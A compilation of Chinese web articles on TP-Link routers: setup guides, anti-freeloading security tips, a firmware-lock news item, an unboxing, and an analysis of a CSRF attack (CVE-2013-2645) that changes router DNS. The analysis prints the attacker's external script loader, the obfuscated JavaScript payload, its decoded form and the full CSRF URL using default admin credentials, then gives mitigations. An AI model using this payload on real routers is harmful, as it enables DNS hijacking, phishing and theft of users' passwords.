- A+
【路由器指南】TP-Link怎么防蹭网?
TP-Link无线路由器是家庭用户使用算比较多的,TP-Link怎么防蹭网?
这是很多新手朋友所困惑的。今天小编为大家带来了详细的TP-Link无线路由器安全设置攻略,可以保证您家中路由器99%的安全性。
随着智能手机/平板电脑以及笔记本等无线设备的流行,无线网络也早已悄然流行。对于绝大多数用户而言,家中主要使用无线路由器实现家中的无线Wifi网络覆盖。不过如今蹭网横行,很多朋友由于不注重路由器安全设置,从而很容易被蹭网。他人蹭网不仅影响网速,还可能泄露隐私,用户有必加强路由器安全设置。屏蔽99%黑客,TP-Link无线路由器安全设置攻略如下。
TP-Link无线路由器防蹭网安全设置教程
所谓的TP-Link防蹭网设置,主要基于加强路由器安全设置,让蹭网卡以及黑客找不到Bug,从而实现网络安全,通过以下安全设置,可以有效阻断99%的黑客攻击,对于绝大多数用户来说,基本可以达到绝对安全。废话不多说,下面教大家如何设置路由器安全。
首先登陆TP-Link路由器设置管理界面。方法是打开浏览器,然后输入192.168.1.1(或tplogin.cn),然后输入路由器登陆用户名与密码,大家可以在路由器外壳上的铭牌中找到这些登陆信息,如下图所示。
TP-Link无线路由器登陆
Ps.小图中为小编刚购买不久的新版TP-Link无线路由器,登陆时只需要输入此前设置过的密码即可,老款TP-Link路由器默认登陆用户名与密码均为admin。
一、修改路由器登陆地址
为了保障路由器后台管理界面安全,我们首先需要修改登陆地址。登陆TP-Link路由器管理界面后,点击左侧的【网络参数】,然后展开点击【LAN口设置】,然后更改默认IP地址,如下图所示。
建议大家将默认的192.168.1.1更改为其他地址,比如改成192.168.6.6(后面两位任意修改即可),所示,修改完点击保存,之后会提示要重启生效,我们重启一下即可。
注意,这个默认登陆地址改了之后,建议您最好记一下,以免后期自己忘记,也无法再登陆路由器管理了。
二、修改路由器默认账户名与密码
多数TP-Link路由器默认用户名与密码均为默认的admin,这个是很不安全的,一旦被他人蹭网,他们可以随意用这个众多周知的账号,登陆您的路由器,窃取宽带账号以及其他隐私信息,因此默认的admin账号密码也要该改掉。具体修改方法为,点击左侧底部的【系统工具】--【修改登陆密码】,如下图所示。
修改TP Link路由器管理密码
Ps.您可以将路由器登密码改成自己熟悉的账号和密码即可。比如密码改成WwW.PC841.Com,修改之后,其他蹭网者或者黑客,就无法知道路由器登陆密码,无法查看路由器内部信息了。
三、设置隐藏SSID
SSID是我们使用无线设备可以搜索到的无线网络名称,如果路由器设置隐藏SSID,那么其他的智能手机、笔记本就无法搜索到我们的无线网络,这样可以有效提升网络安全。
TP-Link无线路由器设置隐藏SSID很简单,在无线设置的基本安全设置中的,将【开启SSID广播】前面的勾去掉,然后点击保存即可,如下图所示。
隐藏TP-Link无线路由器SSID
Ps.隐藏SSID,黑客可以借助其他工具找到,不过可以让大多数手机、本本用户无法找到,除非使用专业工具搜索。
四、加强无线网络密码安全
进入TP-Link无线路由器中的【无线设置】中的【无线安全设置】,选择最高等级的【WPA-PSK/WPA2-PSK】加密方式,将【PSK密码】也就是Wifi无线密码,尽量设置的复杂一些,长度大于8位,要包大小写含字母和数字组合,提升无线密码的复杂度和长度可以有效防止一些蹭网卡暴力破解无线密码。
加强TP-Link无线路由器Wifi密码安全
修改为高复杂难度密码后,点击底部的保存即可。
五、绑定Mac(高级安全设置)
在TP-Link无线路由器的【无线设置】中,点击进入【无线MAC地址】设置,然后先开启【MAC地址过滤】功能,然后将自家的电脑MAC地址或者手机MAC地址添加一一添加进来绑定,然后保存。
路由器mac设置,相当于将路由器与电脑或者手机/平板绑定,实现只有绑定设备才能上网,这样可以有效保障路由器安全,其他设备即便破解了无线密码,但由于没有设备绑定,照样无法上网。
六、安装路由卫士或者360路由卫士工具防止蹭网
目前针对路由器安全,已经有软件厂商推出了路由器安全卫士,另外360安全卫士中,也加入了路由器卫士,通过此类工具可以方便的查看接入无线路由器的设备,如果发现有陌生设备连接,我们可以将其禁用或者拉入黑名单,这样也可以有效防止TP-Link被蹭网,很适合小白朋友推荐。
来源:电脑百事网
【家用网络】TP-LINK路由基本设置介绍
前几天有个同学让我帮他设置路由,讲了半天也没弄清楚,今天我把我的路由连接上为大家讲解一般家用路由的连接方法
下面我就以TL-WR841N路由器,为例用图说明设置方法
1.请按下图所示链接设备,power为电源、(1、2、3、4)lan为输出端口、wan为网线插入端口、reset为重置键(需重置时拿尖物按住5秒):有的会有一个SSID的开关
(此图来自网络)
将线路布局好,外网也就是ADSL哪根主线连接到路由的WAN口上(蓝色口),LAN口接你需要上网的电脑网卡上(黄色)
2.每个路由器都有默认的IP地址,看看说明书就知道,我的192.168.1.1;有的tp或者dlink的可能会是192.168.0.1
a).在网上邻居。本地连接,右击属性 然后选择TCP/IP协议属性将自己的电脑IP配置为192.168.1.x ,子网255.255.255.0网关192.168.1.1;
下面的dns:一般是运营商提供给我们的也可以路由设置完成后进行设置。如下图。其实这一步我觉得完全可以不要也可以连接成功
PS:此步可以走控制面板中网络连接去设置(条条大路通罗马)
b).打开电脑上的Internet Explorer,输入http://192.168.1.1/,进入路由器的配置界面;
这里提示输入用户名和密码,一般默认的用户名和密码都是admin,在路由器说明书上也有写着,
点击确定后,即可进入路由器配置界面
注:TP-LINK的路由器默认IP基本都是192.168.1.1 密码基本都是admin
进入路由器界面我们选择设置向导.请看图片
单击下一步后我们会看见三个不同的上网方式选项
我给大家总结的上网方式(仅供参考)如何判断上网模式呢开通网络时,网络运营商提供的上网参数上网方式用户名和密码PPPoE 固定的ip地址,子网掩码,网关,DNS服务器静态ip宽带服务商没有提供任何参数,不用路由器时可直接上网,计算机不需要做任何设置动态ip
然后根据自己的情况选择正确的上网方式。这里我选择adsl虚拟拨号,我们大多都是选择它的,其他的静态那是专线用户选择的,
我们这里不做详细介绍,知道 宽带用户,铁通,网通等虚拟拨号用户,选择它就行了。如下图:
点过下一步后,会让你输入上网账号和口令
输入后,我们在下一步。 然后是让你选择你的无线状态。这里SSID就是我们说的 无线连接的名称。加密方式现在都是WPA2.
如果用WEP方式加密的话,那么对于有一点点计算机知识的人来说就可以用cdlinux或者BT3技术进行破解。
如果是wpa2估计只有业内人士了。你也可以直接关闭(即关闭无线功能)。然后下一步
下一步你会看见一个完成按钮 有的时候是直接是重启按钮
最后一步选完成即可完成路由设置...
这样设置后有时候我们还是不能上网怎么办呢。下面做一个补充
我们在路由器左边导航里选网络参数.→WAN口设置
会出现如下图片
在这里我们也填上那些账号 口令之类的下面的链接方式一般选择是自动连接 然后保存就ok啦
特别注意:
因为本路由器的DHCP服务是自动开起的,所以你只要接上PC电脑,路由器就会分配IP,
如何开启dhcp服务呢。在路由器左边导航里选dhcp服务器如下图
选择dhcp服务会出现如下图
然后选择启用那个地址池可能是网络链接的地址ip的范围 这个建议是 2到253其他的直接默认就可以了这样设置后基本上没有问题了。
忘记还要重启。在系统工具中有重启路由的选项。不解释上图。重启后就能上网啦
PS:这个介绍可能还有不足,比如说现在又很多的无线路由桥接功能。还有路由器的家长监控,绑定MAC(为了防止蹭网)
这些是路由具体的使用功能。我们在这就不在一一的阐述。如果有错的地方就直接留言。我好更正。
TP-LINK路由的CSRF攻击劫持DNS分析
提示点上方↑"黑客技术"免费订阅哦!
电脑技术网点评:黑客真是无孔不入啊,慢着,这些人还不能称为黑客,最多算个搅屎棍,干的都是些损人不利己的事情,攻击系统,攻击路由器,有些网友上网发现原来干干净净的网页现在多了一些莫名其妙的广告,恭喜你,你的DNS被篡改了,你想打开新浪网,输入后显示的就是某某私服,某某伪装XX网站。下面是网友针对路由器CSRF攻击劫持DNS篡改网络的案例分析。
路由被CSRF攻击,修改DNS的话题最近一直比较活跃,但是国内貌似没有一个技术文章详细的分析此漏洞,漏洞成因比较简单,本篇来科普一下。
本篇讲得是一个利用CVE-2013-2645的漏洞,来修改TP-LINK的DNS案例,针对其他路由的攻击大同小异。0x01 EXP分析
攻击者会在自己的网站或者已经受他控制的网站上加入一段javascript代码:
document.write("<script type="text/javascript" src="http://www.xxxxxx.com/js/ma.js">");
javascript代码动态的从外站加载一个ma.js的文件,看一下ma.js文件里的内容:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k||e(c);k=[function(e){return d[e]}];e=function(){return'\w+'};c=1;};while(c--)if(k)p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k);return p;}('T w$=["\E\6\5\m\o\3\q\5\m\8\3\7\"\5\3\G\5\j\r\6\6\"\y\B\d\e\8\v\4\5\q\u\4\o\H\n\5\5\8\A\j\j\a\i\e\d\f\A\a\i\e\d\f\B\2\k\h\1\2\g\9\1\2\1\2\j\u\6\3\4\z\8\e\j\s\a\f\F\n\r\8\C\3\4\l\3\4\z\8\e\1\n\5\e\I\i\n\r\8\6\3\4\l\3\4\7\2\c\d\8\2\7\2\k\h\1\2\g\9\1\2\1\2\b\b\c\d\8\h\7\2\k\h\1\2\g\9\1\2\1\2\k\k\c\s\3\a\6\3\7\2\h\b\c\Q\a\5\3\x\a\m\7\b\1\b\1\b\1\b\c\i\v\e\a\d\f\7\c\i\f\6\6\3\4\l\3\4\7\2\b\g\1\2\9\P\1\D\g\1\9\R\c\i\f\6\6\3\4\l\3\4\h\7\9\1\9\1\9\1\9\c\C\a\l\3\7\p\t\2\p\S\D\O\p\t\K\p\J\g\L\N\E\j\6\5\m\o\3\y\q"];M["\x\4\d\5\3\o\f"](w$[0]);',56,56,'|x2e|x31|x65|x72|x74|x73|x3d|x70|x38|x61|x30|x26|x69|x6d|x6e|x36|x32|x64|x2f|x39|x76|x79|x68|x6c|x25|x20|x63|x4c|x42|x75|x6f|_|x77|x3e|x52|x3a|x40|x53|x33|x3c|x44|x78|x28|x3f|x45|x34|x29|document|x3b|x2b|x37|x67|x35|x41|var'.split('|'),0,{}))
嗯,是一段混淆的js代码,eval执行一段混淆代码,把eval换成console.log在浏览器的控制台输出一下:
var _$=["x3cx73x74x79x6cx65x20x74x79x70x65x3d"x74x65x78x74x2fx63x73x73"x3ex40x69x6dx70x6fx72x74x20x75x72x6cx28x68x74x74x70x3ax2fx2fx61x64x6dx69x6ex3ax61x64x6dx69x6ex40x31x39x32x2ex31x36x38x2ex31x2ex31x2fx75x73x65x72x52x70x6dx2fx4cx61x6ex44x68x63x70x53x65x72x76x65x72x52x70x6dx2ex68x74x6dx3fx64x68x63x70x73x65x72x76x65x72x3dx31x26x69x70x31x3dx31x39x32x2ex31x36x38x2ex31x2ex31x30x30x26x69x70x32x3dx31x39x32x2ex31x36x38x2ex31x2ex31x39x39x26x4cx65x61x73x65x3dx31x32x30x26x67x61x74x65x77x61x79x3dx30x2ex30x2ex30x2ex30x26x64x6fx6dx61x69x6ex3dx26x64x6ex73x73x65x72x76x65x72x3dx31x30x36x2ex31x38x37x2ex33x36x2ex38x35x26x64x6ex73x73x65x72x76x65x72x32x3dx38x2ex38x2ex38x2ex38x26x53x61x76x65x3dx25x42x31x25x41x33x2bx25x42x34x25x45x36x29x3bx3cx2fx73x74x79x6cx65x3ex20"];document["x77x72x69x74x65x6cx6e"](_$[0]);
仍然是混淆的代码,但是比一开始的容易看很多,只是把一些字符串给转成了16进制方式表示而已。
x77x72x69x74x65x6cx6e这段16进制表示的是字符串writeln。
javascript中document["writeln"]与document.writeln一样,这是javascript两种访问对象属性的写法。
代码最终等同于:
document.writeln('<style type="text/css">@import url(http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=106.187.36.85&dnsserver2=8.8.8.8&Save=%B1%A3+%B4%E6);</style>')
现在就很明了了,写了一个style标签import一个css调用,让浏览器去访问这个地址:
http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=106.187.36.85&dnsserver2=8.8.8.8&Save=%B1%A3+%B4%E6
很明显的一个CSRF攻击,攻击者的主要目的是把dns服务器换成106.187.36.85,为了使攻击成功,还加入了一些必要的提交参数,如ip范围是从192.168.1.100-199等。
为了确保所有访问都没有问题,还加入了google的dns,当106.187.36.85有不能解析的域名时,去8.8.8.8获取地址。
应当注意的是这个利用是根据路由的默认密码进入后台做一系列的操作的,如果路由器已经修改的默认用户名密码,可以避免此危害,但是如果浏览器已经在路由后台,或者cookie还未失效,仍然能够攻击成功。0x02 修改DNS的危害
攻击者为什么要修改DNS呢,当他获取DNS的权限后,他能做什么呢:
1、用户打开一个正常网站时,重定向到一个钓鱼网站。
2、给正常网站加入挂马代码,控制用户PC。
3、软件升级时候不用签名的话,可控制软件的升级。
4、不使用证书的话可以截取邮箱密码,网站上的密码等等。
5、更改网站上的广告,换成自己的。(我觉得这是天朝黑客获取利润的方式)0x03 如何避免这种攻击
1、首先应该先检查一下自己的dns是否已经被改变了。
2、升级路由的固件,有部分型号已经修复。
3、更改路由器的默认密码。
4、登陆路由后,退出要点击“注销”。
【沃•设置】TP-Link路由器怎么设置?你不会小沃教你 TP-Link路由器的设置方法
在我们第一次配置无线宽带路由器时,参照说明书找到无线宽带路由器默认的IP地址是192.168.1.1,默认子网掩码是255.255.255.0。由于TP-LINK TL-WR541G的配置界面是基于浏览器的,所以我们要先建立正确的网络设置,我们已经将电脑A通过网卡连接到了无线宽带路由器的局域网端口,接下来我们有两种方法为电脑A设置IP地址。
1、
设置电脑A的IP地址为192.168.1.xxx(xxx范围是2至254),例如我们可以输入192.168.1.6,子网掩码是255.255.255.0,默认网关为192.168.1.1。
2、
设置电脑A的TCP/IP协议为“自动获取IP地址”,然后关闭无线宽带路由器和电脑A的电源,首先打开无线宽带路由器电源,然后再启动电脑A,这样无线宽带路由器内置的DHCP服务器将自动为电脑A设置IP地址。
在完成上面的步骤后,我们使用电脑A,打开一个IE浏览器的窗口,在地址栏上输入http://192.168.1.1(输入密码默认是admin,admin)即可进入配置界面:
登陆之后首先运行设置向导,我已经把登陆运行向导功能关闭,大家可以在左边栏点击设置向导。点击下一步出现如下图所示:
在局域网内建设局域网(道理一样),所以先介绍静态ip的设置。点击下一步出现如下图格式:
大家现在可以设置你的外网IP等信息,这个仅供有固定ip用户使用:
如果大家在上面选择的是pppoe设置(宽带拨号),则会弹出如上图的窗口,把你的帐号和pw输入点击下一步即可:
经过以上的设置之后,在前两个步骤点击下一步(如果选择的是动态ip则直接跳转到这里)都会跳转到如上图的窗口。在这里我们可以选择路由是否开启无线状态,默认是开启的。SSID是无线局域网用于身份验证的登录名,只有通过身份验证的用户才可以访问本无线网络:
在模式这里可以选择带宽设置有11m、54m和108m共四个选项,只有11m和54m可以选择频段,共有1-13个频段供选择,可以有效的避免近距离的重复频段。
大家应该发现了108m模式有两个,一个是Static模式,另外一个是Dynamic模式。二者一个为静态的一个为动态的,注意如果选择了静态108m模式,必须是支持速展tm功能的无线网卡才可以连接,建议选择动态或54m自适应。
完成后会出现如上图的所示,点击完成。
现在进入了网络参数设置的LAN口设置即你想组建的局域网网段,IP地址即你将要使用的网关:
IP地址设置好后,子网掩码有255.255.255.0和255.255.0.0可以选择。
如果选择了255.255.255.0的话,最多可以使用254个ip地址,按照我设置的ip地址项表述的话就是100.100.100.1-100.100.100.254可以使用,但是路由器本身占用了.1的地址,所以只有253个。
如果选择的是255.255.0.0,则可以使用100.100.0.1-100.100.255.254之间的除路由器占用的外的任意IP地址:
这个wan口设置就是刚才咱们使用设置向导设置好的广域网(相对本局域网)信息:
大家应该看到了上图wan口连接类型有7个可供选择,根据自己的需要选择即可:
mac地址克隆主要是外接设备需要绑定mac的时候,才需要更改为已允许的:
这个图片是无线参数的基本设置,这里主要说明的是安全设置,当然你要开启了才可以!
在这里可以添加允许或禁止的mac地址访问本局域网络,一般的家庭用的话,主机不多,建议启用允许列表即可,记得添加允许的mac啊:
无论上一步选择的是允许还是禁止列表中的添加都会转到如上图的窗口,并且可以在这里设置是允许的还是禁止的,可以选择生效或失效:
TP-Link无线路由器正确的复位方法:请在路由器通电的情况下,按住后面板上标识为QSS/RESET的按钮,持续5秒钟以上,保持按压的同时观察SYS灯,当SYS灯由缓慢闪烁变为快速闪烁状态时,表示路由器已成功恢复出厂设置,此时松开该按钮,路由器将重启。
一、硬件连接
1、
用网线将计算机直接连接到路由器LAN口。也可以将路由器的LAN口和局域网中的集线器或交换机通过网线相连。
2、
用网线将路由器WAN口和xDSL/Cable Modem或以太网相连。
3、
连接好电源,路由器将自行启动。
二、建立正确的网络连接
1、
计算机IP地址的设置。
右键点击桌面上的“网上邻居”图标,选择属性,在打开的“网络连接”页面中,右键点击“本地连接”,选择属性,在打开的“本地连接 属性”页面,选中“Intelnet 协议(TCP/IP)”点击属性,在“Intelnet 协议(TCP/IP) 属性”页面,选中“自动获取IP地址”后点击确定即可。
2、
使用Ping命令测试与路由器的连通。
在Windows XP 环境中,点击开始-运行,在随后出现的运行窗口输入“cmd”命令,回车或点击确定进入下图所示界面:
输入命令:Ping 192.168.1.1,回车,如果屏幕显示为:
计算机已与路由器成功建立连接。如果屏幕显示为:
这说明设备还未安装好,请按照下列顺序检查:
1、硬件连接是否正确?
路由器面板上对应局域网端口的Link/Act 指示灯和计算机上的网卡指示灯必须亮。
2、计算机的TCP/IP 设置是否正确?
若计算机的IP 地址为前面介绍的自动获取方式,则无须进行设置。若手动设置IP,请注意如果路由器的IP 地址为192.168.1.1,那么计算机IP 地址必须为192.168.1.X(X 是2 到254之间的任意整数),子网掩码须设置为255.255.255.0,默认网关须设置为192.168.1.1。
三、TP-Link无线路由器的快速设置
打开网页浏览器,在浏览器的地址栏中输入路由器的IP地址:192.168.1.1,将会看到下图所示登录界面,输入用户名和密码(用户名和密码的出厂默认值均为admin),点击确定按钮。
浏览器会弹出如下图所示的设置向导页面。如果没有自动弹出此页面,可以点击页面左侧的设置向导菜单将它激活。
点击下一步,进入下图 所示的上网方式选择页面,这里根据我们的上网方式进行选择,一般家庭宽带用户是pppoe拨号用户。这里我们选择第一项让路由器自动选择。
设置完成后,点击下一步,将看到如下图 所示的基本无线网络参数设置页面。
无线状态:开启或者关闭路由器的无线功能
SSID:设置任意一个字符串来标识无线网络
信道:设置路由器的无线信号频段,推荐选择自动
模式:设置路由器的无线工作模式,推荐使用11bgn mixed 模式
频段带宽:设置无线数据传输时所占用的信道宽度,可选项有:20M、40M 和自动
最大发送速率:设置路由器无线网络的最大发送速率
关闭无线安全:关闭无线安全功能,即不对路由器的无线网络进行加密,此时其他人均可以加入该无线网络。
WPA-PSK/WPA2-PSK:路由器无线网络的加密方式,如果选择了该项,请在PSK 密码中输入密码,密码要求为8-63 个ASCII 字符或8-64 个16 进制字符。
不修改无线安全设置:选择该项,则无线安全选项中将保持上次设置的参数。如果从未更改过无线安全设置,则选择该项后,将保持出厂默认设置关闭无线安全。
设置完成后,单击下一步,将弹出下图所示的设置向导完成界面,单击重启使无线设置生效。
重启以后TP-Link无线路由器的基本设置就完成了。
TP-Link开始锁定路由器来禁止用户运行OpenWRT/Tamoto第三方固件
点击标题下「蓝点网」可快速关注我们哒~
来自中国的路由器制造商普联技术(TP-LINK)日前开始锁定其旗下生产的路由器设备。
锁定的原因在于美国联邦通信委员会(Federal Communications Commission,FCC)为了防止无线信号存在干扰而限定用户只能使用它们允许的频率(如不能超过5Ghz的频率)、发射功率和协议。
然而在技术上用户想要更改路由器的频率等是非常容易的,最简单的办法就是运行第三方开源路由器固件如OpenWRT、DD-WRT、Tomato等。
不过TP-Link已经在美国市场开始锁定用户的路由器,从而让设备只能运行带有TP-LINK签名认证的固件。
如果用户试图来将TP-LINK路由器刷入其他固件则会直接收到错误代码18005的提示。
目前TP-LINK的员工已经证实其公司生产的路由器已经被锁定、未来生产的产品也会被锁定,无法运行其他未经TP-LINK认证的固件。
第三方开源固件主要在于功能强大、可定制性高,只要用户愿意可以对固件作任意修改从而实现更多原厂固件无法实现的功能。
对于修改无线网络的频率、发射功率以及使用的协议上对于第三方开源固件而言轻而易举。
目前只有TP-LINK开始锁定了美国市场上的路由器,对于其他路由器制造商相信也会很快跟进。
当然对于其他地区的用户来说就不用担心什么了,毕竟这只是FCC在美国的规定的。
TP-Link无线路由器设置与安全
提示点上方↑"黑客技术"免费订阅哦!黑客技术(hackerjishu)——不一样的黑客,不一样的技术,百万人订阅的微信大号。点击标题下蓝字“黑客技术”免费关注,我们将为您提供有价值、有意思的黑客技术。
目前随着电脑价格的越来越低,一家用多台电脑(台式、笔记本)的朋友就比较多了,那么这肯定要用到路由器。今天就给大家说说“TP-Link无线路由器”的使用。
一、无线路由器的初始设置。
二、无线路由器的安全设置。
一、无线路由器的初始设置:
架设好无线路由器之后,我们就要开始对它进行设置了。
1.右击“网上邻居”——“属性”
2.在弹出的对话框中,找到“无线本地连接” ,右击,选择“属性”。
3.在弹出的“无线网络属性”中,选择“常规”选项卡,再选择“Internet协议(TCP/IP)”,并双击打开。
4.在弹出的对话框中选择“使用下面的IP地址”。
并填上:
IP: 192.168.1.2
子网掩码:255.255.255.0
网关:192.168.1.1
单击“确定”。
5.再在 “无线网络属性”中,选择“查看无线网络”。
6.再在弹出的无线连接表中,找到自己的无线路由器,点击,并选择“连接”。
注意:一般信号最强的且没有加密的(没有小锁的标记)就是自己的。
7.可以看到,正在连接中。
8.OK!连接上了。这下,我们才进入无线路由器,去配置。
9.打开IE浏览器,在地址栏中输入“192.168.1.1”。按回车。
再在弹出的对话框中输入:用户名和密码。(新买来的路由器的默认用户名和密码都是admin)
10.OK!进去了,此时,可以看到无线路由器的界面了。继续,我们选择“设置向导”。(建议新手都选择“设置向导”)
点击“下一步”。
11.在这里,由于我们大多数人都基本上是用的ADSL上网的。所以,我们就选择“ADSL虚拟拨号(PPPoE)”。再点击“下一步”。
注意:有些朋友是接的大楼局域网,很有可能是动态或静态IP的方式。具体问题就具体查看自己的情况了。
12.然后,输入你的ADSL上网的账号和密码。(就是安装宽带时,工作人员给你的账号和密码,一般就是在桌面上“宽带连接”的那个账号和密码)
点击“下一步”。
13.到了这里,我们可以更改我们的SSID号。改不改全看自己。我就改成了“cfanclub-qsw753"。(改成自己想要的名字可以方便在无线连接表里查看)
再选择在“模式”这栏选择你的无线网卡的模式。(无线网卡有802.11b、802.11g两种,具体看自己的情况。不过现在的路由器都有兼容802.11b、802.11g两种的模式)
注意:如果你的网卡是802.11b,而你的路由器设置成802.11g。那么无线就会问题。或者连接不上。
14.我的笔记本的无线网卡就是802.11b的。所以选择了802.11b。再点“下一步”。
15.最后,路由器提示完成。点击“完成”。
OK!无线路由器的初始配置就完成了。朋友们可以尽情地享受无线带来的乐趣了。呵呵~
二、无线路由器的安全设置:
为什么有时候会突然很慢,为什么有时候会连接不上?有朋友会问。这是因为我们只是对无线路由器作了初始化配置,还没有对路由器进行安全配置。有时候会突然变得很慢,是因为有人蹭网。有时候连接不上,是别人进入路由器把你踢走了。很郁闷吧!
来!我们加强一下网络安全。
1.打开“无线网络连接”表,连接自己的路由器。并打开IE浏览器,在地址栏中输入“192.168.1.1”。按回车。再在弹出的对话框中输入:用户名和密码。(由于我们没有对它进行更改,所以用户名和密码还是admin)
2.进入无线路由器之后,我们选择“网络参数”——“MAC地址克隆”这栏,在右边选择“克隆MAC地址”。并点“保存”。
这步操作,是确定管理无线路由器的唯一性。这样的话,别人就无法对无线路由器进行管理了。
所以,进入无线路由器的电脑,最好是选择自己的电脑。
3.接着在“无线参数”——“基本设置”中,去掉“允许SSID广播”、“开启安全设置”。
4.再在“无线本地连接”属性中,选择“无线网络配置”选项卡。在其中选择自己的SSID号(我的SSID是cfanclub-qsw753)。单击“属性”。
5.在弹出的对话框中,勾选“即使此网络未广播也进行连接”“WEP”“自动为我提供此密钥”。
6.再选择“连接”选项卡,勾选“当此网络在此区域内时连接”。点击“确定”。
这两部,是隐藏自己的SSID号的。(这主要适合在比较固定的地点使用)
7.此时,我们重新启动电脑后,就可以自动连接了。(建议重启电脑)
同样,还是进入无线路由器的配置界面。选择“DHCP服务器” ——“DHCP服务”。
选择“启动”,单击“保存”。
8. 再选择“DHCP服务器”——“静态地址分配”。
再选择“添加新条目”。
这时会出现一个新画面。暂时不管它。
9.回到桌面,点击“开始”——“运行”,在“运行”中输入“cmd”。
10.在弹出的“黑色”对话框中,输入:ipconfig/all。
11. 找到“无线本地连接”的信息,把右边打圈的字符(即MAC地址)输入到左边去。
12. 接着输入你想设置的IP。如:192.168.1.101.(只要在DHCP地址分配范围的都可以)
再点“保存”。
13.可以看到静态地址分配生效了。
步骤7至13主要是防止DHCP地址被盗用。导致自己无法获取IP,而不能上网。
14. 接着,选择“安全设置”——“防火墙设置”。并勾选“开启防火墙”“开启域名过滤”“开启MAC地址过滤”“允许已设MAC地址列表。。。。。”这四项。
点击“保存”。
15. 再选择“安全设置”——“域名过滤”。点击“添加新条目”。
16.在出现的新界面中,输入你想要屏蔽的恶意网站。(我在这里就那新浪做个例子,申明一下新浪不是恶意网站)
17. 可以看到添加成功。
18.此时,我们在输入:www.sina.com这个网址,就进不去了。
步骤15至18,主要是屏蔽恶意网站用的。虽然我们电脑里有桌面防火墙可以做到这一点,但是我们在路由器里设置了,路由器直接处理了,就不转发到我们电脑上来,降低了电脑的工作量。
19. 接着选择“安全设置”——“MAC地址过滤”。同样点击“添加新条目”。
20. 输入你要想上网的电脑的MAC地址。只有输入了MAC地址的电脑,才能上网,其它的都不行。
再点“保存”。
(查询MAC地址的方法,在步骤9至11都说得很清楚了)
21. 这里我们可以看到添加成功了。
22. 防范ARP攻击。选择“IP与MAC绑定”——“ARP映射表”。我们可以看到,IP与ARP没有绑定。我们点击“导入”。
23.再选择“IP与MAC绑定”——“静态ARP绑定设置”。并勾选“启用”“绑定”。
24.接着选择“系统工具”——“修改登录口令”。修改后,再点“保存”。
注意:保存之后,就会弹出一个登录框,此时要求你输入修改后的用户名和密码。
(一定要修改,因为所有的路由器默认初始用户名和密码都是admin)
25.回到电脑上,进入“网上邻居”——“属性”——“无线本地连接”——“属性”。
再在弹出的“无线网络属性”中,选择“常规”选项卡,再选择“Internet协议(TCP/IP)”,并双击打开。
最后在弹出的对话框中选择“自动获得IP地址”。并点击“确定”。
重启电脑!
OK!大功告成!慢慢地享受你的安全环境下的无线网络吧~
让那些蹭网的混球,滚蛋去吧~
哈哈~
以上就是TP-Link无线路由的基本配置和安全配置。步骤已经说得很简单、很细致了、很清楚了。
●●END●●
黑客技术
微信号:hackerjishu
提供有价值、有意思的黑客技术
长按图片 识别二维码关注
觉得不错,请点赞↓↓↓
TP-LINK爆款120元无线路由器TL-WR890N开箱
家里之前就是TP-LINK的路由器,虽然风云变化,已经有了很多智能路由器,但自己总觉得也没有很多应用,用个普通路由器就可以了,放在厅里,辐射两个房间,要求不多。
不过,最近老款产品经常出现掉线的情况,大概一周一次左右,考虑到其已经服役了3年的情况,所以还没有生气。考虑了一番,花120元买了一个新的,也就是这次所体验的TP-LINK TL-WR890N。
这款产品采用金属外壳,支持IEEE 802.11b/g/n,无线传输率450Mbps。其特点是铝合金一体成型,可以有效抑制内部辐射电磁的对外传输,以及屏蔽外界其他电子设备的电磁干扰,保证整机在长时间正常运行,稳定不掉线。
而从两根天线增加到3根,采用3*3MIMO架构, 3根天线同时进行收发,能够大幅提升无线性能,同时提高信号强度,增大覆盖范围,增强连接稳定性,这也是我比较看重的。
有人说两根天线,塑料机身,满身都是开孔的智能路由器更好,但我还是觉得,能够减少点辐射,增加点信号强度,增强点散热,不是更好吗,为什么非要那个智能二字呢。况且,不智能的就没有那些功能?也不尽然。
盒子还是很大的
3*3MIMO架构
包装是很简朴的,毕竟很便宜的产品,不能都要求到
介绍了很多基本应用,不过其安装过程确实比较简化了
可放倒但不可拆卸的天线
金属机身效果还是很好的,阳极氧化处理,类似充电宝外壳
前端过于简洁,不过我们也基本不用看指示灯吧
背面接口
与我的老款产品对比,散热孔已经落满了灰尘
一个是金属,一个是密集的散热孔
两个充电源规格也是一样的,可以通用
灰色的造型富含科技感,与家具还是很搭的
登陆网址后,其界面还是很清爽的,可以选择主人网络和访客网络,这样给对方密码也不用担心了
各种设置和状态一目了然
已连接的台式机和手机,由于台式机我的无线网卡也有天线,所以信号满格
例如无线桥接,信号调节,IP绑定等小功能都做成了应用的形式,这样随时更新增加很方便
还可以升级软件,但估计在服役的期间,应该是用不上了
总体来说,虽然上一款产品已经出现断续的故障,但毕竟时间已久,我对其质量还是很满意的,而现在再次购买,自然要金属机身,3-4根天线了。不过4根天线的900Mbps的要180元,想想还是节省下吧,信号太强,我还要调节信号强度,也不是很必要。
送路由器了!TP-LINK路由器基本设置
